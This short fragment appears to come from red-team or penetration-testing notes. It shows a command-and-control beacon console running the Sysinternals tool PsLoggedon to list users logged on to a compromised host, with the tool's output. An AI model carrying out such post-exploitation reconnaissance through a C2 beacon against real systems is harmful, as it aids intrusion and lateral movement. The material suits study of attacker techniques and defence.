 beacon> shell PsLoggedon.exe -l
[*] Tasked beacon to run: PsLoggedon.exe -l
[+] host called home, sent: 48 bytes
[+] received output:
PsLoggedon v1.34 - See who's logged on
Copyright (C) 2000-2010 Mark Russinovich
Sysinternals - www.sysinternals.com
Users logged on locally:
     2021/6/4 21:22:06           HACKER\testuser